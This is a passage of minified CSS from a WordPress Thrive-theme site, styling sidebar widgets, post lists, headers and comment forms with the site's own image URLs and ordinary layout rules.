[data-css="tve-u-17067b4e569"]{--tve-text-transform:capitalize;--tve-color:var(--tcb-skin-color-5);--tve-font-size:14px;--tve-letter-spacing:0px;--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-regular-weight:300;--g-bold-weight:500;}.tve-theme-53 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper{width:calc((100% - 0px) / 1);}.tve-theme-53 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top:15px !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2289"]{max-width:28%;}.tve-theme-53 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228d"]{max-width:72%;}.tve-theme-53 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2288"]{margin-left:-15px;padding:0px !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2287"]{margin:0px !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"] .tcb-button-link{border:none;border-radius:0px;overflow:hidden;text-align:left;padding:0px !important;}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"] .tcb-button-link{font-size:var(--tve-font-size,12px) !important;}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"] .tcb-button-link span{color:rgb(153,153,153);}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"]:hover .tcb-button-link span{color:var(--tve-color,rgb(0,143,255)) !important;--tcb-applied-color:rgb(0,143,255) !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2288"] > .tcb-flex-col{padding-left:15px;}.tve-theme-53 .sidebar-section [data-css="tve-u-17067be2288"] > .tcb-flex-col{padding-left:15px;}.tve-theme-53 .sidebar-section [data-css="tve-u-17067be2288"]{margin-left:-15px;}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228f"]{padding-top:0px !important;margin-top:0px !important;padding-bottom:0px !important;margin-bottom:0px !important;font-size:16px !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228e"]{padding:0px !important;margin-bottom:4px !important;}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2291"]{font-weight:var(--g-bold-weight,bold) !important;}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"]:hover{--tve-color:var(--tcb-skin-color-18) !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228b"]{background-image:url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/Post-4_featured-150x150-2.jpg?dynamic_featured=1&size=thumbnail") !important;background-size:cover !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228a"]{margin-top:0px !important;margin-bottom:0px !important;padding:0px !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list .thrv-content-box [data-css="tve-u-17067be228c"]{min-height:70px !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"]{--tve-font-size:12px;}.tve-theme-53 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top:0px !important;}.tve-theme-53 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right:0px !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-17067be2282"]{max-width:300px;margin-bottom:40px !important;}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-17067ac0875"]:hover input,:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-17067ac0875"]:hover input::placeholder,:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-17067ac0875"]:hover select{color:var(--tve-color,rgb(48,48,48)) !important;--tcb-applied-color:rgb(48,48,48) !important;}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-17067ac0875"]:hover{--tve-color:rgb(48,48,48) !important;}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-17067accf33"]:hover{--tve-text-decoration:underline !important;}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-17067cfab08"]{font-weight:var(--g-bold-weight,bold) !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-170670eee10"] .tcb-button-link::after{background-color:rgb(47,138,231);background-attachment:scroll !important;background-image:linear-gradient(rgba(255,255,255,0.1),rgba(255,255,255,0.1)) !important;background-position:50% 50% !important;background-repeat:no-repeat !important;background-size:auto !important;}:not(#tve) .tve-theme-53 .sidebar-section:not(#tve) [data-css="tve-u-17067b4e569"]:hover input{color:var(--tve-color,var(--tcb-skin-color-4)) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;border:1px solid var(--tcb-skin-color-1) !important;}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-17067b4e569"]:hover{--tve-color:var(--tcb-skin-color-4) !important;}:not(#tve) .tve-theme-53 .sidebar-section:not(#tve) [data-css="tve-u-17067b4e564"]:hover button{border:2px solid var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-17067b4e564"]:hover [data-css="tve-u-17067b4e566"] >:first-child{color:var(--tcb-skin-color-0);}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-17067b4e566"] >:first-child{color:var(--tcb-skin-color-18);}:not(#tve) .tve-theme-53 .sidebar-section:not(#tve) [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"]:hover .tcb-button-link span{color:var(--tve-color,var(--tcb-skin-color-18)) !important;--tcb-applied-color:var$(--tcb-skin-color-18) !important;}:not(#tve) .tve-theme-53 .sidebar-section [data-css="tve-u-1713a32a583"]{letter-spacing:1px;text-transform:uppercase !important;font-size:14px !important;font-weight:var(--g-bold-weight,bold) !important;padding-bottom:0px !important;margin-bottom:0px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-1713a331d88"]{margin-top:0px !important;border-left:none !important;padding-left:1px !important;margin-bottom:20px !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228a"]:hover [data-css="tve-u-17067be228b"]{background-image:url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/Post-4_featured-150x150-2.jpg?dynamic_featured=1&size=thumbnail") !important;background-size:cover !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-53 .top-section .section-background{background-size:auto,cover !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;background-image:linear-gradient(rgba(0,0,0,0.44) 19%,rgba(0,0,0,0.75) 100%),url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/Post-4_featured-1.jpg?dynamic_featured=1&size=full") !important;}.tve-theme-53 .top-section .section-content{display:flex;text-align:center;justify-content:center;flex-direction:column;min-height:1px !important;padding:40px !important;}.tve-theme-53 .top-section{margin-top:0px !important;}.tve-theme-53 .top-section .section-content p,.tve-theme-53 .top-section .section-content li,.tve-theme-53 .top-section .section-content label,.tve-theme-53 .top-section .section-content .tcb-plain-text{color:rgb(255,255,255);--tcb-applied-color:rgb(255,255,255);}:not(#tve) .tve-theme-53 .top-section [data-css="tve-u-16ed080d346"]{--tcb-applied-color:rgb(255,255,255);color:rgb(255,255,255) !important;font-size:48px !important;padding-bottom:0px !important;margin-bottom:0px !important;}.tve-theme-53 .top-section [data-css="tve-u-16ed082a72d"]{padding:0px !important;margin-bottom:15px !important;}.tve-theme-53 .top-section [data-css="tve-u-16ed085b637"]{padding:0px !important;margin-bottom:5px !important;}:not(#tve) .tve-theme-53 .top-section [data-css="tve-u-16ed085f8e0"]{letter-spacing:4px;text-transform:uppercase !important;font-size:14px !important;padding-bottom:0px !important;margin-bottom:0px !important;padding-top:0px !important;margin-top:0px !important;}.tve-theme-53 .top-section [data-css="tve-u-16ed0d75200"]{padding:0px !important;background-color:transparent !important;}.tve-theme-53 .top-section [data-css="tve-u-16ed0d76361"]{float:right;z-index:3;position:relative;margin-top:0px !important;margin-bottom:0px !important;padding:8px !important;}:not(#tve) .tve-theme-53 .top-section [data-css="tve-u-16ed0d79075"]{font-size:11px !important;padding-bottom:0px !important;margin-bottom:0px !important;line-height:1.2em !important;}.tve-theme-53 .top-section [data-css="tve-u-16ed0d80aee"]{background-color:var(--tcb-skin-color-4) !important;}.tve-theme-53 .top-section [data-css="tve-u-16ed0d812db"] p,.tve-theme-53 .top-section [data-css="tve-u-16ed0d812db"] li,.tve-theme-53 .top-section [data-css="tve-u-16ed0d812db"] blockquote,.tve-theme-53 .top-section [data-css="tve-u-16ed0d812db"] address,.tve-theme-53 .top-section [data-css="tve-u-16ed0d812db"] .tcb-plain-text,.tve-theme-53 .top-section [data-css="tve-u-16ed0d812db"] label,.tve-theme-53 .top-section [data-css="tve-u-16ed0d812db"] h1,.tve-theme-53 .top-section [data-css="tve-u-16ed0d812db"] h2,.tve-theme-53 .top-section [data-css="tve-u-16ed0d812db"] h3,.tve-theme-53 .top-section [data-css="tve-u-16ed0d812db"] h4,.tve-theme-53 .top-section [data-css="tve-u-16ed0d812db"] h5,.tve-theme-53 .top-section [data-css="tve-u-16ed0d812db"] h6{text-transform:uppercase;}:not(#tve) .tve-theme-53 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] p,:not(#tve) .tve-theme-53 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] li,:not(#tve) .tve-theme-53 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] blockquote,:not(#tve) .tve-theme-53 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] address,:not(#tve) .tve-theme-53 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] .tcb-plain-text,:not(#tve) .tve-theme-53 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] label{font-size:var(--tve-font-size,11px);line-height:var(--tve-line-height,1.2em);}.tve-theme-53 .top-section [data-css="tve-u-16ed0d812db"] p,.tve-theme-53 .top-section [data-css="tve-u-16ed0d812db"] li,.tve-theme-53 .top-section [data-css="tve-u-16ed0d812db"] blockquote,.tve-theme-53 .top-section [data-css="tve-u-16ed0d812db"] address,.tve-theme-53 .top-section [data-css="tve-u-16ed0d812db"] .tcb-plain-text,.tve-theme-53 .top-section [data-css="tve-u-16ed0d812db"] label{letter-spacing:2px;}:not(#tve) .tve-theme-53 .top-section [data-css="tve-u-16ed0d8abf4"]{padding-bottom:0px !important;margin-bottom:0px !important;font-size:11px !important;padding-top:0px !important;margin-top:0px !important;line-height:1.2em !important;}.tve-theme-53 .top-section [data-css="tve-u-16ed0d8e6d3"]{text-transform:uppercase !important;font-size:11px !important;letter-spacing:3px !important;}.tve-theme-53 .top-section [data-css="tve-u-16ed0d93c8c"]{float:left;z-index:3;position:relative;padding:0px !important;}.tve-theme-53 .top-section [data-css="tve-u-16ed0d93fc2"]::after{clear:both;}.tve-theme-53 .top-section [data-css="tve-u-16ed0d94f7e"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-53 .top-section [data-css="tve-u-16ed0d94f7e"]{padding:0px !important;}.tve-theme-53 .top-section [data-css="tve-u-16ed0d96a76"]{margin:0px !important;}.tve-theme-53 .top-section [data-css="tve-u-16ed4d219d9"]{font-size:11px !important;}.tve-theme-53 .top-section [data-css="tve-u-16ed4d2402f"]::after{clear:both;}.tve-theme-53 .top-section [data-css="tve-u-1707d451d45"]{float:none;padding:0px !important;margin:0px auto 15px !important;max-width:680px !important;}.tve-theme-53 .top-section [data-css="tve-u-16ed0d76361"] > .tve-cb{justify-content:center;display:flex;flex-direction:column;}.tve-theme-53 .top-section [data-css="tve-u-16ed0d812db"]{--tve-font-size:11px;--tve-line-height:1.2em;}:not(#tve) .tve-theme-53 .top-section [data-css="tve-u-16ed0d76361"]:hover [data-css="tve-u-16ed0d80aee"]{background-color:var(--tcb-skin-color-4) !important;}:not(#tve) .tve-theme-53 .top-section [data-css="tve-u-170aad895aa"]{color:inherit !important;}:not(#tve) .tve-theme-53 .top-section:not(#tve) [data-css="tve-u-170aad895aa"]:hover{color:rgba(255,255,255,0.85) !important;}.tve-theme-54 .main-container{padding:20px 10px !important;}.tve-theme-54 #wrapper{--top-background-width:100%;--footer-background-width:100%;--bottom-background-width:100%;--header-background-width:100%;}:not(#layout) .tve-theme-54 .main-container{--separator-size:40px;}.tve-theme-54 .content-section [data-css="tve-u-16ec5d248bb"]{left:0px;padding:0px !important;margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-54 .content-section{margin-top:0px !important;}.tve-theme-54 .content-section .section-content{--g-regular-weight:400;--g-bold-weight:800;padding:20px 10px 20px 80px !important;}.tve-theme-54 .content-section .thrv-divider[data-css="tve-u-16ec5fddeba"] .tve_sep{border-width:1px !important;border-color:rgba(0,0,0,0.06) !important;}.tve-theme-54 .content-section [data-css="tve-u-16ec6330c3d"]{display:inline-block;padding:0px !important;}:not(#tve) .tve-theme-54 .content-section [data-css="tve-u-16ec63322d0"]{letter-spacing:1px;text-transform:uppercase !important;font-weight:var(--g-bold-weight,bold) !important;font-size:14px !important;padding-bottom:0px !important;margin-bottom:0px !important;padding-top:0px !important;margin-top:0px !important;}:not(#tve) .tve-theme-54 .content-section [data-css="tve-u-16ec63492a5"]{--tcb-applied-color:rgb(153,153,153);letter-spacing:1px;text-transform:none !important;font-weight:var(--g-regular-weight,normal) !important;font-size:14px !important;padding-bottom:0px !important;margin-bottom:0px !important;color:rgb(153,153,153) !important;padding-top:0px !important;margin-top:0px !important;}.tve-theme-54 .content-section [data-css="tve-u-16ec634b5e1"]{display:inline-block;padding:0px !important;margin-right:15px !important;}.tve-theme-54 .content-section [data-css="tve-u-16ec635199f"]{--tcb-applied-color:rgb(153,153,153);}.tve-theme-54 .content-section [data-css="tve-u-16ec5fddeba"]{padding-top:15px !important;padding-bottom:12px !important;}.tve-theme-54 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper{width:calc((100% - 20px) / 2);}.tve-theme-54 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .post-wrapper{border-bottom:1px solid rgba(0,0,0,0);padding-bottom:20px !important;}.tve-theme-54 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list [data-css="tve-u-16ecb5f1530"]{--g-regular-weight:400;--g-bold-weight:600;margin-bottom:0px !important;margin-top:0px !important;}.tve-theme-54 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list [data-css="tve-u-16ecb5f152e"]{background-image:url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/Post-4_featured-1024x373-2.jpg?dynamic_featured=1&size=large") !important;background-size:cover !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-54 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list [data-css="tve-u-16ecb5f152d"]{margin-top:0px !important;margin-bottom:8px !important;}.tve-theme-54 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .thrv-content-box [data-css="tve-u-16ecb5f152f"]{min-height:124px;}.tve-theme-54 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .tcb-post-title[data-css="tve-u-16ecb5f1530"] a,.tve-theme-54 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .tcb-post-title[data-css="tve-u-16ecb5f1530"]{--tcb-applied-color:var$(--tcb-skin-color-4);font-weight:600 !important;font-family:Literata !important;color:var(--tcb-skin-color-4) !important;font-size:18px !important;}.tve-theme-54 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top:0px !important;}.tve-theme-54 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right:20px !important;}.tve-theme-54 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(2n){margin-right:0px !important;}.tve-theme-54 .content-section .thrv-divider[data-css="tve-u-16ecb61f672"] .tve_sep{border-width:1px !important;border-color:rgba(0,0,0,0.06) !important;}.tve-theme-54 .content-section [data-css="tve-u-16ecb61f672"]{padding-top:15px !important;padding-bottom:15px !important;margin-bottom:30px !important;}.tve-theme-54 .content-section [data-css="tve-u-16ecb5f152b"]{margin-bottom:60px !important;}.tve-theme-54 .content-section [data-css="tve-u-170199bd58e"] .tve_social_items{font-size:10px !important;}.tve-theme-54 .content-section [data-css="tve-u-170199bd58e"]{top:0px;left:0px;float:none;margin:0px auto !important;padding-left:1px !important;}:not(#tve) .tve-theme-54 .content-section [data-css="tve-u-170199ce799"]{padding-bottom:0px !important;margin-bottom:0px !important;}.tve-theme-54 .content-section [data-css="tve-u-170199bd58e"] .tve_social_items .tve_s_item{margin-bottom:10px;display:table;}.tve-theme-54 .content-section [data-css="tve-u-170199f5045"]{font-size:16px;top:0px;left:0px;width:16px;height:16px;margin:0px 0px 9px 8px !important;}:not(#tve) .tve-theme-54 .content-section [data-css="tve-u-170199f5045"] >:first-child{color:rgb(221,221,221);}.tve-theme-54 .content-section [data-css="tve-u-17019a634b0"]{float:left;z-index:3;top:30px;left:10px;padding:0px !important;margin:0px !important;position:absolute !important;}.tve-theme-54 .content-section .comment-respond{padding-top:0px !important;}.tve-theme-54 .content-section .comment-form-reply-title-wrapper{margin-bottom:20px !important;}.tve-theme-54 .content-section .theme-comments-logged-in-as-wrapper{margin-bottom:5px !important;}.tve-theme-54 .content-section .comment-form-text textarea{border-radius:0px;overflow:hidden;border:1px solid var(--tcb-skin-color-14);font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));font-family:var(--tve-font-family,Muli);color:var(--tve-color,var(--tcb-skin-color-5));--tcb-applied-color:var$(--tcb-skin-color-5);background-color:rgb(255,255,255) !important;padding:20px 15px !important;margin-top:10px !important;margin-bottom:10px !important;}.tve-theme-54 .content-section .comment-form .comment-form-submit button{font-size:var(--tve-font-size,11px);text-transform:var(--tve-text-transform,uppercase);font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));font-family:var(--tve-font-family,Muli);color:var(--tve-color,var(--tcb-skin-color-0));--tcb-applied-color:var$(--tcb-skin-color-0);border:1px solid var(--tcb-skin-color-18);border-radius:0px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);padding:15px 35px !important;}.tve-theme-54 .content-section .comment-form .comment-form-submit{--tve-font-size:11px;--tve-text-transform:uppercase;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Muli;--tve-color:var(--tcb-skin-color-0);--tve-letter-spacing:2px;--g-bold-weight:700;--g-regular-weight:300;margin-top:0px !important;margin-bottom:20px !important;}:not(#tve) .tve-theme-54 .content-section .comment-form .comment-form-submit:hover button{background-color:var(--tcb-skin-color-0) !important;color:var(--tve-color,rgb(255,255,255)) !important;--tcb-applied-color:rgb(255,255,255) !important;border:1px solid var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-54 .content-section .comment-form .comment-form-submit:hover{--tve-color:rgb(255,255,255) !important;}.tve-theme-54 .content-section .comment-form-text{--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-regular-weight:300;--g-bold-weight:700;--tve-color:var(--tcb-skin-color-5);}:not(#tve) .tve-theme-54 .content-section [data-css="tve-u-17081459925"]{padding-bottom:0px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-54 .content-section [data-css="tve-u-1708145a1c4"]{padding-top:0px !important;margin-top:0px !important;padding-bottom:0px !important;margin-bottom:0px !important;font-size:14px !important;}:not(#tve) .tve-theme-54 .content-section .comment-list .reply .tcb-button-link span{color:var(--tve-color,var(--tcb-skin-color-0));--tcb-applied-color:var$(--tcb-skin-color-0);text-transform:var(--tve-text-transform,uppercase);}.tve-theme-54 .content-section .comment-list .reply{--tve-color:var(--tcb-skin-color-0);--tve-text-transform:uppercase;--tve-font-size:11px;--tve-letter-spacing:2px;}:not(#tve) .tve-theme-54 .content-section:not(#tve) .comment-list .reply:hover .tcb-button-link span{color:var(--tve-color,rgb(255,255,255)) !important;--tcb-applied-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-54 .content-section .comment-list .reply:hover{--tve-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-54 .content-section .comment-list .reply:hover .tcb-button-link{border:1px solid var(--tcb-skin-color-18) !important;background-color:var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-54 .content-section .comment-list > .comment{font-size:14px !important;}.tve-theme-54 .content-section .comment-list .reply .tcb-button-link{overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);border:1px solid var(--tcb-skin-color-18) !important;border-radius:0px !important;}:not(#tve) .tve-theme-54 .content-section .comment-list .reply .tcb-button-link{font-size:var(--tve-font-size,11px) !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-17066f3f202"]{background-color:var(--tcb-skin-color-9) !important;background-image:none !important;}.tve-theme-54 .sidebar-section .section-background{background-color:rgb(255,255,255) !important;}.tve-theme-54 .sidebar-section .section-content{padding:20px 10px !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-17066fc9dda"]{margin-bottom:10px !important;padding:0px !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-170670db2de"]{box-shadow:none;opacity:1;filter:grayscale(0%) brightness(100%) contrast(100%) blur(0px) sepia(0%) invert(0%) saturate(100%) hue-rotate(0deg);background-color:rgb(255,255,255) !important;background-image:none !important;border:3px solid var(--tcb-skin-color-9) !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-170670dfdd8"]{text-align:center;}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-170670eee10"] .tcb-button-link{font-family:var(--tve-font-family,Muli);font-size:var(--tve-font-size,13px) !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-170670eee10"]{--tve-font-size:13px;--tve-color:rgb(255,255,255);--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Muli;--g-regular-weight:400;--g-bold-weight:600;--tve-text-transform:uppercase;--tve-letter-spacing:0px;margin-top:0px !important;margin-bottom:0px !important;min-width:100% !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-170670eee10"] .tcb-button-link{border:none;border-radius:0px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,0px);background-color:var(--tcb-skin-color-0) !important;padding:17px 25px !important;}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-170670eee10"] .tcb-button-link span{color:var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,uppercase);}.tve-theme-54 .sidebar-section [data-css="tve-u-170671b39c3"]{margin-top:0px !important;margin-bottom:40px !important;padding:25px !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item{justify-content:flex-start;text-align:left;--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-regular-weight:400;--g-bold-weight:500;border-bottom:none;--tve-font-size:16px;--tve-color:var(--tcb-skin-color-16);margin-bottom:0px !important;padding-bottom:5px !important;margin-left:0px !important;}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item p,:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item li,:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item blockquote,:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item address,:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item .tcb-plain-text,:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item label{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));font-family:var(--tve-font-family,Muli);font-size:var(--tve-font-size,16px);}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-170671d4d74"] p,:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-170671d4d74"] li,:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-170671d4d74"] blockquote,:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-170671d4d74"] address,:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-170671d4d74"] .tcb-plain-text,:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-170671d4d74"] label{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));font-family:var(--tve-font-family,Muli);}.tve-theme-54 .sidebar-section [data-css="tve-u-170671d4d74"]{--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-regular-weight:400;--g-bold-weight:500;margin-bottom:40px !important;}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item p,:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item li,:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item blockquote,:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item address,:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item .tcb-plain-text,:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item label,:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h1,:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h2,:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h3,:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h4,:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h5,:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h6{color:var(--tve-color,var(--tcb-skin-color-16));--tcb-applied-color:var$(--tcb-skin-color-16);}.tve-theme-54 .sidebar-section [data-css="tve-u-170671ed5ae"]{margin-top:0px !important;margin-bottom:40px !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-17067200c9c"]{border-radius:100px;overflow:hidden;float:none;margin:0px auto 40px !important;background-color:transparent !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-1706722e266"]{text-align:center;}.tve-theme-54 .sidebar-section [data-css="tve-u-17067200c9c"] .tve_social_items{font-size:10px !important;}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-170670eee10"]:hover .tcb-button-link{border:none !important;background-image:linear-gradient(rgba(255,255,255,0.1),rgba(255,255,255,0.1)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;background-color:var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-17067931458"]{padding-bottom:0px !important;margin-bottom:0px !important;padding-top:0px !important;margin-top:0px !important;line-height:1.5em !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-170679aaa25"]{width:600px;float:none;margin-left:auto !important;margin-right:auto !important;}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-17067aabf55"]{--g-regular-weight:400;--g-bold-weight:500;padding-bottom:0px !important;margin-bottom:0px !important;padding-top:0px !important;margin-top:0px !important;font-size:20px !important;font-family:Literata !important;font-weight:var(--g-bold-weight,bold) !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-17067ab1e02"]{background-color:transparent !important;padding-left:1px !important;margin-bottom:10px !important;}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-17067ab9379"]{padding-bottom:0px !important;margin-bottom:0px !important;padding-top:0px !important;margin-top:0px !important;line-height:1.5em !important;font-size:16px !important;}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-17067ac0875"] input,:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-17067ac0875"] select{border:none;border-radius:0px;overflow:hidden;font-family:var(--tve-font-family,Muli);text-align:center;font-size:var(--tve-font-size,14px);box-shadow:none;background-color:rgb(255,255,255) !important;padding:15px 10px !important;margin-bottom:0px !important;margin-top:0px !important;}:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-17067ac0875"] input,:not(#tve) .tve-theme-54 .sidebar-section [data-css="tve-u-17067ac0875"] 